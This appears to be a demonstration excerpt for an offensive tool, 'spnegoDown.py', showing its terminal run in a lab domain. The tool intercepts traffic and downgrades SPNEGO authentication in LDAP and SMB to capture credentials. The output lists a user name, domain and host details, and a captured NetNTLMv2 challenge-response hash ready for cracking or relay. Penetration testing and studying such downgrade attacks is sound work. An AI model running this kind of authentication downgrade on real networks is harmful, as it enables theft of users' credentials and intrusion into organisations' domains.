 peon@RP:~/tools/spnegoDown$ sudo ./spnegoDown.py -i eth0,eth1
## PLEASE NOTE ##
Since SMBv2 will refuse any downgraded connections only a few attempts will be made to downgrade SMB, all subsequent connections will be passed trough without tampering.
If you wish to keep all SMB connections downgraded use the flag '--keep-smb-down'
####
## Setup ...Done!
## Starting...
## Interfaces: ['eth0', 'eth1']
## Logging to: spnegodown_out.txt
## Set up intercepting queue ...finish!
## Waiting for packets
#### SPNEGO Downgrade in LDAP  ####
[+] User 'Frank' found to be on '10.10.10.100'
[+] Domain name is: 'LAB'
[+] Host name of '10.10.10.100' is: 'LAB-CLIENT-01'
[*] Information about the NTLM authenticator (maybe DC?!):
[+] NetBios computer name of NTLM authenticator is: 'LAB-DC01'
[+] NetBios domain name of NTLM authenticator is: 'LAB'
[+] DNS computer name of NTLM authenticator is: 'LAB-DC01.lab.com'
[+] DNS domain name of NTLM authenticator is: 'lab.com'
[+] DNS tree name of NTLM authenticator is: 'lab.com'
[+] NetNTLM Response found:
NETNTLMv2: Frank::LAB:7bed39c034823cca:aed2c216f03046d5eadb9c614e776984:0101000000000000f8f1eddaffaad301955002733ffb53cf00000000020006004c0041004200010010004c00410042002d